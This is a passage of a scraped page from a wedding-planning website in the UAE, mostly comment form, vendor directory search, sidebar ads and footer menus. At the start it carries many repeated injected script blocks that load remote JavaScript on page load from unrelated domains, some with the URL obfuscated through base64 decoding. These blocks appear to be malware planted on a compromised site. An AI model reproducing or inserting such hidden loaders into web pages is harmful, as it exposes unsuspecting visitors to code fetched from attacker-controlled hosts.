    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <span class="et_social_bottom_trigger"></span><p></main></p> <span class="et_social_bottom_trigger"></span></div><footer class="entry-footer"></footer></article><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/general/behind-scenes-bride-club-rios-monthly-round/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://brideclubme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='49711' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="916031f725" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="ak_js" value="193"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="custom_html-10" class="widget_text widget-odd widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://brideclubme.com/vendor-category/wedding-concierge/"> <img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to contact the Bride Club ME Wedding Concierge" data-lazy-src="https://brideclubme.com/wp-content/uploads/2023/01/BCMEC-Vendor-Insta.jpg"><noscript><img class="" src="https://brideclubme.com/wp-content/uploads/2023/01/BCMEC-Vendor-Insta.jpg" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to contact the Bride Club ME Wedding Concierge"></noscript> </a></div></div></section><section id="custom_html-5" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4 class="newsletter-signup category-header mb-0 wide-30-desktop" style="width:calc(100% + 30px);"> GET OUR NEWSLETTER</h4> <img class="newsletter-signup" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to sign up for Bride Club ME's newsletter!" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/01/newsletter-signup.png"><noscript><img class="newsletter-signup" src="https://brideclubme.com/wp-content/uploads/2019/01/newsletter-signup.png" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to sign up for Bride Club ME's newsletter!"></noscript></div></div></section><section id="wp_views_filter-3" class="widget-odd widget-3 sidebar-search widget widget_wp_views_filter"><div class="widget-wrap"><form autocomplete="off" action="https://brideclubme.com/vendor-search/" method="get" class="wpv-filter-form js-wpv-filter-form js-wpv-filter-form-21230 js-wpv-form-only" data-viewnumber="21230" data-targetid="132" data-viewid="21230" data-viewhash="eyJpZCI6IjIxMjMwIiwidGFyZ2V0X2lkIjoiMTMyIn0=" data-viewwidgetid="21230" data-orderby="" data-order="" data-orderbyas="" data-orderbysecond="" data-ordersecond="" data-parametric="{&quot;query&quot;:&quot;normal&quot;,&quot;id&quot;:&quot;21230&quot;,&quot;view_id&quot;:&quot;21230&quot;,&quot;widget_id&quot;:&quot;21230&quot;,&quot;view_hash&quot;:&quot;21230&quot;,&quot;action&quot;:&quot;https://brideclubme.com/vendor-search/&quot;,&quot;sort&quot;:{&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;orderby_as&quot;:&quot;&quot;,&quot;orderby_second&quot;:&quot;&quot;,&quot;order_second&quot;:&quot;&quot;},&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;orderby_as&quot;:&quot;&quot;,&quot;orderby_second&quot;:&quot;&quot;,&quot;order_second&quot;:&quot;&quot;,&quot;ajax_form&quot;:&quot;&quot;,&quot;ajax_results&quot;:&quot;&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;prebefore&quot;:&quot;&quot;,&quot;before&quot;:&quot;&quot;,&quot;after&quot;:&quot;&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;21230&quot;},&quot;environment&quot;:{&quot;current_post_id&quot;:49711,&quot;parent_post_id&quot;:0,&quot;parent_term_id&quot;:0,&quot;parent_user_id&quot;:0,&quot;archive&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[]}},&quot;loop&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[],&quot;id&quot;:0}}" data-attributes="{&quot;id&quot;:&quot;21230&quot;}" data-environment="{&quot;current_post_id&quot;:49711,&quot;parent_post_id&quot;:0,&quot;parent_term_id&quot;:0,&quot;parent_user_id&quot;:0,&quot;archive&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[]}}"><input type="hidden" class="js-wpv-dps-filter-data js-wpv-filter-data-for-this-form" data-action="https://brideclubme.com/vendor-search/" data-page="1" data-ajax="disable" data-effect="fade" data-ajaxprebefore="" data-ajaxbefore="" data-ajaxafter="" /><input class="wpv_view_count wpv_view_count-21230" type="hidden" name="wpv_view_count" value="21230" /><h4 class="category-header mb-0"> THE DIRECTORY</h4><div class="sidebar-search-container" id="directory"> <input type="text" name="wpv_post_search"  class="js-wpv-filter-trigger-delayed" /><br /><div class="vendorcat"><h4 class="search-widget-heading">Vendor Categories:</h4> <select name="vcategory" class="js-wpv-filter-trigger"><option selected='selected' value="0">All</option><option value="bachelorette-party">Bachelorette Party Services</option><option value="bridal-beauty">Bridal Beauty</option><option value="hair-stylists">&nbsp;&nbsp;-Hair Stylists</option><option value="henna-artists">&nbsp;&nbsp;-Henna Artists</option><option value="make-up-artists">&nbsp;&nbsp;-Make-up Artists</option><option value="salons-beauty-centers">&nbsp;&nbsp;-Salons &amp; beauty centers</option><option value="cakes-sweets-n-treats">Cakes, Sweets N Treats</option><option value="wedding-cakes">&nbsp;&nbsp;-Wedding cakes</option><option value="celebrants-officiants">Celebrants &amp; Officiants</option><option value="event-caterers">Event Caterers</option><option value="event-design-styling">Event Design &amp; Styling</option><option value="jewellery">Jewellery</option><option value="music-and-entertainment">Music and Entertainment</option><option value="bands-musicians">&nbsp;&nbsp;-Bands &amp; Musicians</option><option value="dancers-dance-troupes">&nbsp;&nbsp;-Dancers / Dance Troupes</option><option value="djs">&nbsp;&nbsp;-DJ's</option><option value="entertainment-talent-agencies">&nbsp;&nbsp;-Entertainment / talent agencies</option><option value="live-art">&nbsp;&nbsp;-Live Art</option><option value="silent-disco">&nbsp;&nbsp;-Silent Disco</option><option value="photography">Photography</option><option value="sound-stage-lighting">Sound, Stage &amp; Lighting</option><option value="wedding-attire">Wedding Attire</option><option value="bridesmaids-dresses">&nbsp;&nbsp;-Bridesmaids dresses</option><option value="evening-dresses">&nbsp;&nbsp;-Evening dresses</option><option value="wedding-gowns">&nbsp;&nbsp;-Wedding gowns</option><option value="wedding-concierge">Wedding Concierge</option><option value="wedding-decor">Wedding Décor</option><option value="furniture-hire">&nbsp;&nbsp;-Furniture Hire</option><option value="linens-materials">&nbsp;&nbsp;-Linens &amp; Materials</option><option value="wedding-flowers">Wedding Flowers</option><option value="wedding-planners-event-mgmt">Wedding Planners &amp; Event Management</option><option value="wedding-stationery">Wedding Stationery</option><option value="wedding-venues">Wedding Venues</option></select></div><div class="vendorloc"><h4 class="search-widget-heading">Vendor Locations:</h4> <select name="vlocation" class="js-wpv-filter-trigger"><option selected='selected' value="0">All</option><option value="uae">United Arab Emirates</option><option value="dubai">&nbsp;&nbsp;-Dubai</option><option value="palm-jumeirah">&nbsp;&nbsp;&nbsp;--Palm Jumeirah</option><option value="downtown-dubai">&nbsp;&nbsp;&nbsp;--Downtown Dubai</option><option value="al-jaddaf">&nbsp;&nbsp;&nbsp;--Al Jaddaf</option><option value="garhoud">&nbsp;&nbsp;&nbsp;--Garhoud</option><option value="business-bay">&nbsp;&nbsp;&nbsp;--Business Bay</option><option value="the-world-islands">&nbsp;&nbsp;&nbsp;--The World Islands</option><option value="al-seef">&nbsp;&nbsp;&nbsp;--al Seef</option><option value="al-barsha">&nbsp;&nbsp;&nbsp;--Al Barsha</option><option value="dubai-international-financial-centre">&nbsp;&nbsp;&nbsp;--Dubai International Financial Centre</option><option value="dubai-silicon-oasis">&nbsp;&nbsp;&nbsp;--Dubai Silicon Oasis</option><option value="jumeirah">&nbsp;&nbsp;&nbsp;--Jumeirah</option><option value="abu-dhabi">&nbsp;&nbsp;-Abu Dhabi</option><option value="corniche">&nbsp;&nbsp;&nbsp;--Corniche</option><option value="saadiyat-island">&nbsp;&nbsp;&nbsp;--Saadiyat Island</option><option value="yas-island">&nbsp;&nbsp;&nbsp;--Yas Island</option><option value="eastern-mangroves">&nbsp;&nbsp;&nbsp;--Eastern Mangroves</option><option value="liwa-desert">&nbsp;&nbsp;&nbsp;--Liwa Desert</option><option value="al-maryah-island">&nbsp;&nbsp;&nbsp;--Al Maryah Island</option><option value="nurai-island">&nbsp;&nbsp;&nbsp;--Nurai Island</option><option value="ras-al-khaimah">&nbsp;&nbsp;-Ras al-Khaimah</option><option value="fujairah">&nbsp;&nbsp;-Fujairah</option><option value="umm-al-quwain">&nbsp;&nbsp;-Umm Al Quwain</option><option value="sharjah">&nbsp;&nbsp;-Sharjah</option><option value="ajman">&nbsp;&nbsp;-Ajman</option><option value="international">International</option><option value="uk">United Kingdom</option><option value="london">&nbsp;&nbsp;-London</option><option value="oman">Oman</option><option value="saudi-arabia">Saudi Arabia</option><option value="worldwide">Worldwide</option><option value="kuwait">Kuwait</option><option value="bahrain">Bahrain</option><option value="maldives">Maldives</option><option value="cyprus">Cyprus</option><option value="canada">Canada</option><option value="toronto">&nbsp;&nbsp;-Toronto</option></select><h4 class="search-widget-heading"><input type="submit" class="vsearch wpv-submit-trigger js-wpv-submit-trigger" name="wpv_filter_submit" value="Search For Your Provider" /></h4></div></div></form></div></section><section id="custom_html-6" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://brideclubme.com/our-news/competitions/"><h4 class="category-header mb-0 wide-30-desktop" style="width:calc(100% + 30px);"> OUR LATEST COMPETITION</h4> <img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to see BrideClubME's latest competitions!" data-lazy-src="/wp-content/themes/Bride-Club-ME-New-Theme/images/wedding/brideclubme-latest-competitions.jpg"><noscript><img class="" src="/wp-content/themes/Bride-Club-ME-New-Theme/images/wedding/brideclubme-latest-competitions.jpg" style="height:auto;width:calc(100% + 30px);max-width:unset;margin-bottom:10px;" alt="Click here to see BrideClubME's latest competitions!"></noscript> </a></div></div></section><section class="widget-odd widget-5 broadstreet-sidebar-container advance-ads-widget-container webkit-fit-width widget bride-widget"><div class="widget-wrap"><a href="https://brideclubme.com/vendor-category/wedding-venues/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20500'%3E%3C/svg%3E" alt=""  width="600" height="500"   data-lazy-src="https://brideclubme.com/wp-content/uploads/2023/07/BCME-DreamVenueAbuDhabi_MPU@2.jpg" /><noscript><img src="https://brideclubme.com/wp-content/uploads/2023/07/BCME-DreamVenueAbuDhabi_MPU@2.jpg" alt=""  width="600" height="500"   /></noscript></a></div></section><section class="widget-even widget-6 broadstreet-sidebar-container advance-ads-widget-container widget bride-widget"><div class="widget-wrap"><a href="https://brideclubme.com/vendor-category/wedding-venues/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20500'%3E%3C/svg%3E" alt="Find your dream wedding venue here"  width="600" height="500"   data-lazy-src="https://brideclubme.com/wp-content/uploads/2021/01/10346b20-1215-4a89-aafd-7ec318f804aa.jpg" /><noscript><img src="https://brideclubme.com/wp-content/uploads/2021/01/10346b20-1215-4a89-aafd-7ec318f804aa.jpg" alt="Find your dream wedding venue here"  width="600" height="500"   /></noscript></a></div></section><section id="monarchwidget-2" class="widget-even widget-last widget-8 sidebar-social widget widget_monarchwidget"><div class="widget-wrap"><h4 class="category-header mb-0">GET SOCIAL</h4><div class="et_social_networks et_social_3col et_social_simple et_social_rectangle et_social_top et_social_mobile_on et_social_outer_light widget_monarchwidget"><ul class="et_social_icons_container"><li class="et_social_instagram"> <a href="https://instagram.com/brideclubme" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_instagram"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_facebook"> <a href="https://www.facebook.com/BrideClubME" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_youtube"> <a href="https://www.youtube.com/channel/UC1uUWi7yybTMcXUvViU_eZg" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_youtube"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_pinterest"> <a href="https://pinterest.com/brideclubme/" class="et_social_follow" data-social_name="pinterest" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_pinterest"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/brideclubme" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_mailchimp"> <a href="http://eepurl.com/ckqhEn" class="et_social_follow" data-social_name="mailchimp" data-social_type="follow" data-post_id="49711" target="_blank"> <i class="et_social_icon et_social_icon_mailchimp"></i> <span class="et_social_overlay"></span> </a></li></ul></div></div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Main Pages</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-21065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21065"><a title="BrideClub ME &#8211; Dubai Wedding and Events Inspiration" href="https://brideclubme.com/" itemprop="url">Home</a></li><li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21066"><a title="Wedding and Events Features, Real Weddings, Inspiration, Tips and Advice" href="https://brideclubme.com/our-news/general/" itemprop="url">Features</a></li><li id="menu-item-31666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31666"><a title="The BrideClub ME Wedding Vendor Club" href="https://brideclubme.com/vendors/" itemprop="url">Vendor Club</a></li><li id="menu-item-51641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51641"><a title="Find your Dubai or Abu Dhabi Wedding Venue Here" href="/vendor-category/wedding-venues/" itemprop="url">Find A Venue</a></li><li id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068"><a title="United Arab Emirates Wedding Experts" href="https://brideclubme.com/q-and-a-ask-the-experts/" itemprop="url">The Experts</a></li><li id="menu-item-46650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46650"><a title="Talk to other Dubai, Abu Dhabi and International Brides and Grooms" href="https://forum.brideclubme.com" itemprop="url">Forum</a></li><li id="menu-item-21069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21069"><a title="Dubai, Abu Dhabi and International Wedding Events" href="/events" itemprop="url">Events</a></li><li id="menu-item-21070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21070"><a title="Keep up to date with everything happening at BrideClub ME" href="https://brideclubme.com/our-news/" itemprop="url">Blog</a></li></ul></div></div></section></div><div class="footer-widgets-2 widget-area"><section id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Company</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-21073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21073"><a title="Learn About BrideClub ME" href="https://brideclubme.com/about/" itemprop="url">About Us</a></li><li id="menu-item-21072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21072"><a title="Promote your Wedding Business in Dubai, Abu Dhabi and Internationally" href="https://brideclubme.com/advertise/" itemprop="url">Advertise</a></li><li id="menu-item-21074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a title="Meet the BrideClub ME Team" href="https://brideclubme.com/about/meet-the-team/" itemprop="url">Meet the Team</a></li><li id="menu-item-31667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31667"><a title="Who are BrideClub ME?" href="https://brideclubme.com/about/who-are-we/" itemprop="url">Who are we?</a></li><li id="menu-item-21071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21071"><a title="BrideClub ME&#8217;s Privacy Policy" href="https://brideclubme.com/privacy-policy/" itemprop="url">Privacy Policy</a></li></ul></div></div></section></div><div class="footer-widgets-3 widget-area"><section id="nav_menu-4" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-21077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21077"><a title="Contact the BrideClub ME Team" href="https://brideclubme.com/contact/" itemprop="url">Contact Bride Club ME</a></li><li id="menu-item-51642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51642"><a title="Using our Wedding Concierge service for free event advice and assistance" href="/vendor-category/wedding-concierge/" itemprop="url">Contact the Concierge</a></li><li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a title="Register on the BrideClub ME website" href="https://brideclubme.com/register/" itemprop="url">Register</a></li><li id="menu-item-21076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21076"><a title="Submit your wedding to the BrideClub ME Editorial Team" href="https://brideclubme.com/submissions/" itemprop="url">Submissions</a></li></ul></div></div></section><section id="nav_menu-5" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Club Media FZE</h4><div class="menu-footer-3-1-container"><ul id="menu-footer-3-1" class="menu"><li id="menu-item-64464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64464"><a href="https://homeclubme.com" itemprop="url">Home Club ME</a></li></ul></div></div></section></div><div class="footer-widgets-4 widget-area"><section id="custom_html-4" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Next Event</h4><div class="textwidget custom-html-widget"><p>There are no upcoming events at this time.</p></div></div></section></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><div style="width:100%;"><hr><div style="margin:10px 0px 10px 0px;width:100%;text-align:center;"><a href="#pagetop" style="color:gray;">RETURN TO THE TOP</a></div><hr></div><div style="width:50%;display:inline-block;">Online Marketing by Myk Baxter Marketing</div><div style="width:50%;display:inline-block;text-align:right;">Copyright © Club Media FZE.<br>All rights reserved. For more information e-mail us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="47242829332624330725352e2322242b32252a226924282a">[email&#160;protected]</a></div></p></div></footer></div><div class='page-footer-bottom'></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">const wpvViewHead = document.getElementsByTagName( "head" )[ 0 ];
const wpvViewExtraCss = document.createElement( "style" );
wpvViewExtraCss.textContent = '/* ----------------------------------------- *//* View slug: vendors-search-widget - start *//* ----------------------------------------- */ul.vendorSocial {float: right; padding: 0; color: #fff; position: relative; top: -50px; margin-bottom: -40px;}.dropdown-page{width:25%;display:inline-block;}.js-wpv-page-selector{  display:inline-block;  width:25%;}/* ----------------------------------------- *//* View slug: vendors-search-widget - end *//* ----------------------------------------- */<!--[if IE 7]><style>.wpv-pagination { *zoom: 1; }</style><![endif]-->';
